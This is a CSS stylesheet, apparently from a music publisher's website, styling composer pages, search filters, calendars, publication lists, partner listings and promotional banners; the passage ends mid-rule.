@media (min-width: 1000px) {
  .sub-header__search--mobile {
    display: none;
  }
}

.sub-header__search--mobile.is-active {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile.is-active {
    display: none;
  }
}

.sub-header__button .button {
  margin-left: 12px;
  margin-right: 0;
}

.sub-header__below {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .sub-header__below {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .sub-header__below {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.breadcrumbs {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 0.04em;
  padding-top: 10px;
  margin: 0;
}

.breadcrumbs__item {
  display: block;
  margin-right: 10px;
  line-height: 1.2;
}

.breadcrumbs__item:after {
  content: "/";
  margin-left: 10px;
}

.breadcrumbs__item a {
  color: #6B6F81;
  border-bottom: 1px solid rgba(107, 111, 129, 0.5);
  transition: color 0.25s ease-out, border-bottom-color 0.25s ease-out;
}

.breadcrumbs__item a:hover,
.breadcrumbs__item a:focus {
  color: #2A8C92;
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.calendarDateHeading {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}

.calendar-grid {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 1em 0;
  width: 350px;
}

.calendar-grid > .cg-month {
  width: 250px;
  height: 50px;
}

.calendar-grid > li {
  background: #F4F5FA;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 50px;
  min-height: 40px;
}

.calendar-grid > li.cg-row1 {
  background: #2A8C92;
  font-weight: bold;
  color: #fff;
  height: 50px;
}

.calendar-grid > li.cg-row2 {
  background: #43969E;
  color: #fff;
  height: 40px;
}

.calendar-grid > li.cg-row1 > a {
  color: #fff;
}

.calendar-grid a:not([href]) {
  color: inherit;
}

.calendar-grid a[href] {
  font-weight: bold;
}

.calendar-grid > li.cg-event {
  background: #E2E2E2;
}
.calendar-grid > li.cg-event:hover {
  background: #43969E;
  color: #FFFFFF;
}
.calendar-grid > li.cg-event:hover a[href] {
  color: #FFFFFF;
  text-decoration: none;
  display: block;
}

.calendar-grid li.cg-today {
  background: #43969E;
  color: #fff;
}

.calendar-grid li.cg-today > a[href] {
  color: inherit;
}

@media (min-width: 1000px) {
  .page__nav.filter-container {
    padding-right: 0;
    min-width: 255px;
    width: 255px;
    margin-left: -25px;
    margin-top: 40px;
  }
}
.page__nav.filter-container .searchfilters {
  margin: 0 0 10px;
}
@media (min-width: 1000px) {
  .page__nav.filter-container .searchfilters {
    margin-top: -40px;
    border: 1px solid #E2E2E2;
    border-width: 1px 0 1px 1px;
  }
}

.searchfilters {
  padding: 0 16px;
}
@media (min-width: 500px) {
  .searchfilters {
    padding: 0;
  }
}
@media (min-width: 1000px) {
  .searchfilters {
    max-width: 300px;
  }
}
.searchfilters h3 {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  .searchfilters h3 {
    padding: 8px 10px 8px 25px;
  }
}
@media (min-width: 1000px) {
  .searchfilters h3 .button__indicator {
    display: none;
  }
}

.filter {
  border-top: 1px solid #E2E2E2;
}
.filter h4 {
  display: block;
  position: relative;
  padding: 12px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
}
.filter h4.applied {
  text-transform: none;
  background: #CC9F66;
  color: #FFFFFF;
  font-size: 16px;
  padding: 12px 30px 12px 12px;
}
@media (min-width: 1000px) {
  .filter h4.applied {
    padding: 12px 30px 12px 25px;
  }
}
.filter h4.applied i {
  color: #FFFFFF;
}
.filter h4.boolFilter a, .filter h4.bfApplied a {
  font-size: 16px;
  float: right;
  position: relative;
  top: -2px;
  color: #BBBDBF;
}
@media (min-width: 769px) {
  .filter h4 {
    font-size: 14px;
  }
}
@media (min-width: 1000px) {
  .filter h4 {
    padding: 12px 10px 12px 25px;
  }
}
.filter h4 a {
  border-bottom: none;
}
.filter h4 .removefilter {
  font-size: 18px;
  left: 97.5%;
  position: absolute;
  top: 12px;
}
@media (min-width: 769px) {
  .filter h4 .removefilter {
    left: 99%;
  }
}
@media (min-width: 1000px) {
  .filter h4 .removefilter {
    left: 97%;
  }
}
.filter h4 .filtermore, .filter h4 .filterfewer {
  font-size: 14px;
  float: right;
  position: relative;
  top: 0px;
  right: 2px;
  font-weight: normal;
  color: #BBBDBF;
}

.page__content .filter h4 .removefilter {
  left: 96.5%;
}
@media (min-width: 769px) {
  .page__content .filter h4 .removefilter {
    left: 98%;
  }
}

.filteritems {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.filteritems ul {
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  padding: 0;
}
.filteritems .filtergroup .fghead, .filteritems .fgfooter {
  font-weight: 400;
}
.filteritems a.fgfooter {
  color: #000000;
}
.filteritems .filterlink, .filteritems .fgfooter {
  cursor: pointer;
}
.filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  line-height: 1.3;
  letter-spacing: 0;
  padding: 8px 10px 8px 20px;
  text-transform: none;
  word-break: keep-all;
}
@media (min-width: 1000px) {
  .filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
    padding: 8px 10px 8px 25px;
  }
}
.filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
  color: #6B6F81;
  transition: color 0.25s ease-out;
  width: 82%;
}
@media (min-width: 769px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 92%;
  }
}
@media (min-width: 1000px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 80%;
  }
}
.filteritems .filterlink a:hover, .filteritems .filtergroup .fghead a:hover, .filteritems .fgfooter a:hover {
  color: #CC9F66;
}
.filteritems .filterlink .badge, .filteritems .filtergroup .fghead .badge, .filteritems .fgfooter .badge {
  align-items: center;
  flex-wrap: wrap;
  font-size: 12px;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 16px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  margin: 0 0 0 3px;
  transition: all 0.25s ease-out;
}

.filtergroup {
  position: relative;
}
.filtergroup.expanded .sb_popup {
  display: block;
  position: relative;
  cursor: auto;
  top: 0;
  left: 0;
  box-shadow: none;
  padding-left: 6px;
}
.filtergroup.expanded .sb_popup a {
  font-weight: normal;
  text-decoration: none;
}
.filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
  display: none;
}
@media (min-width: 1000px) {
  .filtergroup.expanded .sb_popup {
    left: 100%;
    margin-left: 10px;
    top: 0;
    width: 100%;
    position: absolute;
    padding-left: 0px;
    z-index: 10;
  }
  .filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
    display: block;
  }
}

.searchfilters .filter h4.applied {
  background: #2A8C92;
  position: relative;
}
.searchfilters .filter h4.applied .removefilter {
  text-indent: -9999em;
}
.searchfilters .filter h4.applied .removefilter:before {
  position: absolute;
  color: #FFFFFF;
  font-family: "FontAwesome";
  right: 12px;
  content: "\f057";
  text-indent: 0;
}
.searchfilters .filter h4.applied .removefilter:hover {
  text-decoration: none;
}

#ThirdPartyLinksGrid {
  margin-top: 20px;
}

#ThirdPartyLinksContainer {
  margin-top: 10px;
  display: flex;
  flex-wrap: wrap;
  /*@media (min-width:685px) {
  }*/
}

.ThirdParty {
  padding: 7px 10px 7px 7px;
  cursor: pointer;
}
@media (min-width: 685px) {
  .ThirdParty {
    margin-bottom: 10px;
    margin-right: 20px;
  }
}

.ThirdPartyLink {
  font-size: 15px;
  align-self: center;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  line-height: 1;
  margin-left: auto;
}
.ThirdPartyLink a {
  text-decoration: none;
}

.ThirdPartyLabel .ThirdPartyLabelImg {
  cursor: pointer;
}
.ThirdPartyLabel .dsp-label {
  max-width: 90px;
  height: 30px;
}

.nkoda-button {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: inherit !important;
  color: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  border: none !important;
  text-align: center;
  cursor: pointer;
  margin: 3px;
  display: normal !important;
  text-align: center;
  justify-content: center;
  align-content: center;
}

.nkoda-button-bold {
  font-weight: 600;
}

.nkoda-button-light {
  font-weight: 200;
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button span {
  vertical-align: middle;
  width: 100%;
  text-align: center;
  font-size: inherit !important;
}

.nkoda-button a:link, .nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: center;
}

.button-link {
  display: flex;
  align-items: center;
}

.button-link #nkoda-button-logo {
  width: 25%;
  max-width: 50px;
  min-width: 30px;
  background-size: contain;
  background-repeat: no-repeat;
  height: calc(100% - 10px);
  background-position: center;
  margin-left: 5px;
  margin-right: 5px;
  display: none;
}

.generic-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-text {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}

.sb_links_popup_wrapper {
  bottom: 20px;
}
@media (min-width: 500px) {
  .sb_links_popup_wrapper {
    bottom: 30px;
  }
}
@media (min-width: 1367px) {
  .sb_links_popup_wrapper {
    bottom: 45px;
  }
}

.rtoggle--head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  .rtoggle--head {
    display: none;
  }
}

@media (max-width: 999px) {
  .rtoggle--button {
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #E2E2E2;
  }
  .rtoggle--target {
    display: none;
  }
  .rtoggle--target.rtoggle--target-visible {
    display: block;
  }
  .searchfilters .rtoggle--body {
    border: 1px solid #E2E2E2;
    border-top: none;
  }
  body.rtoggle--full-open {
    overflow: hidden;
  }
  .rtoggle--full {
    position: fixed;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    background-color: #F4F5FA;
    padding: 16px;
    z-index: 1000;
    overflow-x: hidden;
    overflow-y: auto;
    border: none;
    border-radius: 0;
  }
}
button.rtoggle-x-button {
  display: inline-block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  opacity: 0.5;
  background-position: 50% 50%;
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-image: url("[data-uri]");
}

.qs--composerquicklinks {
  color: #2A8C92;
}

.page__nav #selectComposer .form__select-img {
  right: 15px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select-img {
    right: -8px;
  }
}
.page__nav #selectComposer .form__select {
  padding: 12px 27px 12px 20px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select {
    width: 120%;
    margin-left: -20px;
  }
}

#nav2 {
  min-width: 122px;
}

#refineSearch {
  margin-bottom: 10px;
}

#refineSearchHeader {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}

#refineSearchForm {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}

#newsSearchComposerName {
  font-weight: bold;
  color: #CC9F66;
}

#refineSearchHeaderMobileOnly {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  #refineSearchHeaderMobileOnly {
    display: none;
  }
}

#refineSearchFormMobileOnly {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}
@media (min-width: 1000px) {
  #refineSearchFormMobileOnly {
    border: none;
    padding: 0px;
    background-color: transparent;
  }
}

#refineSearchMobileOnly {
  background-color: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}
@media (min-width: 500px) {
  #refineSearchMobileOnly {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 1000px) {
  #refineSearchMobileOnly {
    background-color: transparent;
    padding: 0px;
    border: none;
  }
}
#refineSearchMobileOnly h2 {
  margin-bottom: 10px;
}

#LOOKINGAHEAD {
  margin-bottom: 25px;
}

#recommendedRecording {
  margin-bottom: 20px;
}

@media (min-width: 1367px) {
  .onlineScores__margin-bottom {
    margin-bottom: -20px;
  }
}

.onlineScores-thumbnail {
  border: 1px solid #6B6F81;
}

li.list-item.slider {
  margin-right: 1px;
}

.newsItem-thumbnail {
  width: 100%;
  padding-right: 0px;
}
@media (min-width: 500px) {
  .newsItem-thumbnail {
    width: 50%;
    padding-right: 10px;
  }
}

.newsItem-subtitle {
  width: 100%;
  padding-left: 0px;
  font-weight: bold;
}
@media (min-width: 500px) {
  .newsItem-subtitle {
    width: 50%;
    padding-left: 10px;
  }
}

.selectedTab {
  border-color: #CC9F66;
}

.container--flex .block--2point9 {
  flex: 2.9;
}

#composerMainBody.block--padding-top {
  padding-top: 0px;
}
@media (min-width: 500px) {
  #composerMainBody.block--padding-top {
    padding-top: 32px;
  }
}

#composer-header .page-header__buttons .button:last-of-type {
  margin-right: 0px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button:last-of-type {
    margin-right: 27px;
  }
}
#composer-header .page-header__buttons .button {
  padding-left: 14px;
  padding-right: 14px;
  margin-right: 5px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button {
    padding-left: 18px;
    padding-right: 18px;
    margin-right: 7px;
  }
}

.prodlist-container .results {
  margin-top: 50px;
}
.prodlist-container .results .list-item__subtitle, .prodlist-container .results .list-item__subtitle--compact {
  margin-bottom: 0px;
}

.menu-links a {
  text-transform: uppercase;
}

.composer-index-filter {
  margin-bottom: 40px;
}

@media (min-width: 500px) {
  #QUOTE {
    max-width: 300px;
  }
}
@media (min-width: 769px) {
  #QUOTE {
    max-width: 319px;
  }
}
@media (min-width: 1200px) {
  #QUOTE {
    max-width: none;
  }
}

#btnBrowseByComposer {
  margin-top: 40px;
}

#btnBrowseAll {
  margin-top: 20px;
}

.composer__search-result .list-item__pre-title, .composer__search-result .list-item__subtitle, .composer__search-result .list-item__subtitle--compact {
  display: inline-block;
}

#recording {
  margin-top: 20px;
}
#recording .generic-list-left {
  margin-left: 0px;
}

#composer-special-images {
  display: none;
}
@media (min-width: 1000px) {
  #composer-special-images {
    display: block;
  }
}

.language-tabs {
  margin-bottom: 1em;
}
.language-tabs .language-tab {
  margin-right: 15px;
}
.language-tabs .current {
  font-weight: bold;
}

.timeline-row {
  display: flex;
}
.timeline-row img {
  max-width: 90%;
  /*@include media-query(small) {
      width: 90%;
  }*/
}
.timeline-row .col1col2 {
  width: 50%;
}
@media (min-width: 500px) {
  .timeline-row .col1col2 {
    display: flex;
    width: 60%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col1 {
    width: 33%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col2 {
    float: none;
    width: 66%;
  }
}
.timeline-row .col3 {
  width: 15%;
}
@media (min-width: 500px) {
  .timeline-row .col3 {
    width: 10%;
  }
}
.timeline-row .col4 {
  width: 35%;
  padding-left: 5px;
}
@media (min-width: 500px) {
  .timeline-row .col4 {
    width: 30%;
  }
}
.timeline-row .cal {
  background: #c6d9d9;
  text-align: center;
  white-space: nowrap;
  margin-left: 5px;
  margin-right: 5px;
}

.in-focus p {
  text-align: left;
}
@media (min-width: 500px) {
  .in-focus p {
    text-align: inherit;
  }
}
.in-focus .generic-list-right img {
  margin-right: 10px;
}
.in-focus a {
  color: #2A8C92;
}
.in-focus a:hover {
  color: #CC9F66;
  text-decoration: underline;
}

.gateway-module.college_rightbox img, .featured-link.college_rightbox img {
  margin-top: 10px;
  margin-bottom: 10px;
}

#Downloadbereich .generic-list {
  text-align: inherit;
}

.badge-new {
  font-size: 0.4em;
  text-transform: uppercase;
  padding: 0.4em;
  background: #F0726E;
  border-radius: 3px;
  color: #fff;
  vertical-align: middle;
  margin: -0.5em 0.5em 0;
  display: inline-block;
  letter-spacing: 0.1em;
}

.generic-text3 .badge-new {
  margin-left: 0px;
}

.generic-text3 #newsList {
  list-style: none;
  margin-left: 0px;
}

.badge-new:last-child {
  margin-right: 0;
}

@keyframes blinker {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.catalogueText {
  margin-top: 20px;
}
.catalogueText .generic-title {
  margin-bottom: 10px;
}

.musictext-languages {
  margin-bottom: 20px;
}

#score {
  margin-top: 20px;
}

.embedded-score {
  /*height: 400px;
  @include media-query (small) {
      height: 500px;
  }
  @include media-query (medium) {
      height: 600px;
  }*/
  max-width: 250px;
}

.green-box {
  padding: 20px;
  border: 1px solid #E2E2E2;
  margin: 10px 0;
  background-color: rgba(30, 100, 104, 0.06);
}

.page-header__view-score .button {
  margin-bottom: 10px;
}

.block-321-container {
  flex-wrap: wrap;
  display: flex;
}

.block-321 {
  flex-basis: 100%;
  order: 2;
}
@media (min-width: 500px) {
  .block-321 {
    flex-basis: 50%;
    order: unset;
  }
}
@media (min-width: 1000px) {
  .block-321 {
    flex-basis: 33%;
  }
}
.block-321 img {
  width: 100%;
}
.block-321 .heading2 {
  font-weight: 400;
}
.block-321 .heading2margintop {
  margin-top: 20px;
}
.block-321 a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block-321 a:hover, .block-321 a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block-321 a.button--text-gold {
  color: #CC9F66;
}
.block-321 a.button:hover, .block-321 a.button:focus {
  text-decoration: none;
}
.block-321 a.button.button--bg-gold {
  color: #FFFFFF;
}

.block-321-first {
  order: 1;
}
@media (min-width: 500px) {
  .block-321-first {
    order: unset;
  }
}

.block-321 {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block-321 {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block-321 {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.generic-list-text2 a, .generic-list-text2 a:hover {
  color: #CC9F66;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.tagging {
  background: #43969E;
  border-radius: 4px;
  margin-right: 5px;
  margin-bottom: 5px;
  color: #fff;
  padding: 5px;
  font-weight: 500;
  font-size: 15px;
}

.more-news {
  padding-bottom: 45px;
}

.selFeatPubs {
  margin-bottom: 14px;
}
.selFeatPubs.nav-left-feat-pubs {
  margin-left: -20px;
  width: 115%;
  color: #2A8C92;
}

.selFeatSeries.nav-left-feat-series {
  color: #2A8C92;
}
@media (min-width: 1000px) {
  .selFeatSeries.nav-left-feat-series {
    margin-left: -20px;
    width: 115%;
  }
}

/* New Publications list layouts    */
.list-publications {
  display: flex;
  flex-wrap: wrap;
}
.list-publications .list-item {
  flex: auto;
}
.list-publications .list-item__link {
  flex: auto;
}

/* Compact variant: fits 2 across at full desktop size */
.list-publications--compact, .list-publications--mini {
  gap: 20px;
}
.list-publications--compact .list-item, .list-publications--mini .list-item {
  flex: 1 1 390px;
  padding-bottom: 20px;
}
.list-publications--compact .list-item__pre-title, .list-publications--mini .list-item__pre-title {
  font-weight: bold;
  font-size: 15px;
}
.list-publications--compact .list-item__title, .list-publications--mini .list-item__title {
  font-weight: bold;
  font-size: 17px;
}
.list-publications--compact .list-item__link, .list-publications--mini .list-item__link {
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-publications--compact .generic-list-left, .list-publications--mini .generic-list-left {
    margin-right: 20px;
  }
}
.list-publications--compact .generic-list-right > div, .list-publications--mini .generic-list-right > div {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.list-publications--compact .generic-list-right > .button, .list-publications--mini .generic-list-right > .button {
  margin-top: 0;
}

/* Mini variant: fits 3 across at full desktop size */
.list-publications--mini {
  gap: 10px;
}
.list-publications--mini .list-item {
  flex: 1 1 260px;
}
.list-publications--mini .list-item * {
  font-size: 13px;
}
.list-publications--mini .list-item__title {
  font-size: 15px;
}
.list-publications--mini .generic-list-left {
  max-width: 100px;
}
@media (min-width: 500px) {
  .list-publications--mini .generic-list-left {
    margin-right: 10px;
  }
}

/* Featured publications page Publication Group */
.featured-publication-group > h2 {
  margin: 0.5em 0;
  border-bottom: 2px solid #E2E2E2;
  padding-bottom: 0.5em;
}
@media (max-width: 499px) {
  .featured-publication-group > h2 {
    text-align: center;
  }
}

@media (min-width: 360px) {
  .select-a-series {
    display: none;
  }
}
@media (min-width: 1000px) {
  .select-a-series {
    display: block;
  }
}

@media (min-width: 769px) {
  .select-a-series-body {
    display: block;
  }
}
@media (min-width: 1000px) {
  .select-a-series-body {
    display: none;
  }
}

/* New Purchase Music & Retail Partner styles   */
.partner-logo {
  width: 240px;
}

.list-partner-publications {
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  border: 1px solid #E2E2E2;
  border-width: 1px 0;
}
.list-partner-publications > .list-item {
  flex: auto;
  padding: 0;
  margin: 0 0 5px;
  font-size: 14px;
  display: flex;
  align-items: center;
}
.list-partner-publications > .list-item .partner-publication-description {
  margin: 0 0.5em;
  flex: auto;
  font-weight: 400;
}
.list-partner-publications > .list-item .partner-publication-title {
  font-size: 12px;
  font-weight: 300;
  font-style: italic;
}
.list-partner-publications > .list-item .partner-publication-button {
  flex: 0 0 content;
}
.list-partner-publications > .list-item + .list-item {
  border-top: 1px solid #E2E2E2;
  padding: 5px 0 0;
}
.list-partner-publications > .list-item .publication-dd-badge {
  margin: 3px 0.5em;
}

.list-partners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 16px;
}
.list-partners > .list-item {
  flex: 0 1 400px;
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.3);
  padding: 16px;
  transition: box-shadow 0.25s ease-in-out;
}
.list-partners > .list-item:hover {
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.6);
}

/* Publications landing page sliders    */
.slider--publications > .slider__inner .slide {
  padding-bottom: 12px;
}
.slider--publications > .slider__inner .slide h3 {
  margin-top: 20px;
}
.slider--publications > .slider__inner .slide img {
  max-width: 100%;
}
.slider--publications > .slider__inner .bx-wrapper {
  top: 0;
  margin-top: 15px;
  margin-bottom: 60px;
}
.slider--publications > .slider__inner .bx-wrapper .bx-pager, .slider--publications > .slider__inner .bx-wrapper .bx-controls-auto {
  bottom: -10px;
}

.publication-dd-badge {
  display: inline-block;
  font-size: 10px;
  padding: 3px;
  border-radius: 3px;
  color: #555;
  font-weight: bold;
  border: 1px solid #c96;
  text-transform: uppercase;
  white-space: nowrap;
  margin-bottom: 8px;
}

.list-item__subtitle .publication-dd-badge, .list-item__subtitle--compact .publication-dd-badge {
  margin: 3px 0.5em;
}

/* Sub-series header   */
.subseries-header {
  border-top: 2px solid #E2E2E2;
  margin: 1em 0;
  padding-top: 1em;
}

.NewsThumb img {
  width: 100%;
}

/*
.slider__inner{
    img{
        width:100%;
    }
}
*/
#hp_slider_shop {
  height: 317px;
}

#composers-link:hover {
  text-decoration: none;
  color: #CC9F66;
}

#hp-main-module .block:not(:last-of-type) {
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  #hp-main-module .block:not(:last-of-type) {
    margin-bottom: 0;
  }
}
#hp-main-module .block__header {
  padding: 16px 0;
  box-sizing: content-box;
}
@media (min-width: 500px) {
  #hp-main-module .block__header {
    padding-top: 32px;
  }
}
@media (min-width: 1000px) {
  #hp-main-module .block__header {
    height: 115px;
  }
}
@media (min-width: 1240px) {
  #hp-main-module .block__header {
    padding-top: 48px;
  }
}

#hp-quicklinks ul {
  margin: 0;
  list-style: none;
}
#hp-quicklinks ul li {
  padding-bottom: 12px;
}

#hp_slider_shop .slider-image-hp {
  height: 190px;
}
#hp_slider_shop .slider-image-hp .list-item__image--square {
  max-width: 100%;
}
#hp_slider_shop .slider-title-hp {
  height: 45px;
}
#hp_slider_shop .bx-wrapper {
  margin: 0px;
}
#hp_slider_shop .bx-wrapper .bx-controls {
  position: relative;
  display: block;
  height: 37px;
  width: 100%;
}
#hp_slider_shop .list-item {
  padding-bottom: 0px;
}

@media (min-width: 1000px) {
  #search-publications {
    margin-left: 6%;
  }
}

@media (min-width: 1000px) {
  #composer-heading {
    width: 65%;
  }
}

.av_thumbnail {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

#av-featured-videos img, #av-featured-audio img {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

.related-products .generic-list .generic-list-left img {
  border: 1px solid #E2E2E2;
  margin-bottom: inherit;
}
@media (min-width: 500px) {
  .related-products .generic-list .generic-list-left img {
    margin-bottom: 10px;
  }
}
.related-products .product-details {
  text-align: center;
}
@media (min-width: 500px) {
  .related-products .product-details {
    text-align: inherit;
  }
}
.related-products .product__price-container {
  justify-content: center;
}
@media (min-width: 500px) {
  .related-products .product__price-container {
    justify-content: flex-start;
  }
}

.featured-audio img {
  border: 1px solid #E2E2E2;
}
.featured-audio .generic-list-image {
  max-width: 75px;
}
.featured-audio .generic-list-left {
  min-width: 75px;
  max-width: 75px;
}

.page-header__avtitle {
  font-weight: normal !important;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__avtitle {
    font-size: 28px;
  }
}
.page-header__avtitle strong {
  font-size: 24px;
}
@media (min-width: 769px) {
  .page-header__avtitle strong {
    font-size: 30px;
  }
}

/* Suppress JW Player background tint */
.jw-state-idle .jw-controls {
  background: none !important;
}

#international-offices {
  padding-top: 10px;
}
@media (min-width: 769px) {
  #international-offices {
    padding-top: 0px;
  }
}
#international-offices .list-item--centred {
  text-align: left;
  border-right: none;
}
@media (min-width: 769px) {
  #international-offices .list-item--centred {
    border-right: 1px solid #E2E2E2;
    text-align: center;
  }
}
#international-offices .list-item--centred:nth-of-type(3n) {
  border-right: none;
}
#international-offices .list-item__image--square {
  margin-left: 0px;
  margin-bottom: 5px;
}
@media (min-width: 769px) {
  #international-offices .list-item__image--square {
    margin-left: auto;
    margin-bottom: 15px;
  }
}

@media (min-width: 1000px) {
  #faqCategories {
    display: none;
  }
}

#company-history .generic-list {
  text-align: left;
}

.faqs strong {
  font-weight: 400;
}

#general-policies .faq_li_title a {
  text-decoration: underline;
}
#general-policies li {
  margin-bottom: 15px;
}

.footer_licensing {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.licensing-next {
  margin-left: 30px;
}

div.rental-block {
  font-size: 15px;
  line-height: 1.3;
  color: #1E6468;
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (min-width: 500px) {
  div.rental-block {
    margin-top: 24px;
    margin-bottom: 32px;
  }
}
div.rental-block:first-child {
  margin-top: 0;
}
div.rental-block p {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
div.rental-block h3 {
  color: inherit;
  font-weight: bold;
}
div.rental-block h3 a {
  color: #6B6F81;
  border: none;
}
div.rental-block h3 a:hover, div.rental-block h3 a:focus {
  color: #464855;
  text-decoration: underline;
}
div.rental-block a {
  font-weight: bold;
}
div.rental-block br + a {
  color: #CC9F66;
  font-size: 14.5px;
  line-height: 1.5em;
}

#perusalBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #perusalBanner .prefooter__inner {
    justify-content: space-between;
  }
}
#perusalBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #perusalBanner .div1 img {
    width: 300px;
  }
}
#perusalBanner .div2 {
  padding: 10px;
  max-width: 490px;
}

#nkodaBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #nkodaBanner .prefooter__inner {
    justify-content: space-between;
  }
}
@media (min-width: 1000px) {
  #nkodaBanner .div1 {
    flex: 1;
  }
}
#nkodaBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #nkodaBanner .div1 img {
    width: 300px;
  }
}
#nkodaBanner .div2 {
  padding: 10px;
}
@media (min-width: 1000px) {
  #nkodaBanner .div2 {
    flex: 2;
  }
}

/*Subject Tags*/
.subjectTagTile {
  width: 150px;
  height: 210px;
  margin: 12px;
  background-color: #265559;
}
.subjectTagTile:nth-child(6n+2) {
  background-color: #60D6E1;
}
.subjectTagTile:nth-child(6n+3) {
  background-color: #398086;
}
.subjectTagTile:nth-child(6n+4) {
  background-color: #2D666B;
}
.subjectTagTile:nth-child(6n+5) {
  background-color: #53B8C2;
}
.subjectTagTile:nth-child(6n+6) {
  background-color: #459AA2;
}
.subjectTagTile .title {
  text-align: center;
  font-weight: bold;
